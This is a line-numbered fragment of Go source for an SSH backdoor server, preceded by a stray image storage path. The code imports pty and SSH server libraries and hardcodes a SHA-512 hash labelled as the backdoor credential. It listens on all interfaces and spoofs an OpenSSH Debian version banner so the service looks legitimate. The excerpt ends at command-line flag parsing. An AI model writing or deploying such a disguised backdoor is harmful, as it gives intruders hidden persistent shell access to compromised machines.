 3 import (
4 "crypto/sha512"
5 "fmt"
6 "io"
7 "io/ioutil"
8 "log"
9 "net"
10 "os/exec"
11
12 "github.com/creack/pty"
13 "github.com/gliderlabs/ssh"
14 "github.com/integrii/flaggy"
15 gossh "golang.org/x/crypto/ssh"
16 "golang.org/x/crypto/ssh/terminal"
17 )
18
19 var hash string = "bdd04d9bb7621687f5df9001f5098eb22bf19eac4c2c30b6f23efed4d24807277d0f8bfccb9e77659103d78c56e66d2d7d8391dfc885d0e9b68acd01fc2170e3"
20
21 func main() {
22 var (
23 lport uint = 2222
24 lhost net.IP = net.ParseIP("0.0.0.0")
25 keyPath string = "id_rsa"
26 fingerprint string = "OpenSSH_8.2p1 Debian-4"
27 )
28
29 flaggy.UInt(&lport, "p", "port", "Local port to listen for SSH on")
30 flaggy.IP(&lhost, "i", "interface", "IP address for the interface to listen on")
31 flaggy.String(&keyPath, "k", "key", "Path to private key for SSH server")
32 flaggy.String(&fingerprint, "f", "fingerprint", "SSH Fingerprint, excluding the SSH-2.0- prefix")
33 flaggy.String(&hash, "a", "hash", "Hash for backdoor")
34 flaggy.Parse()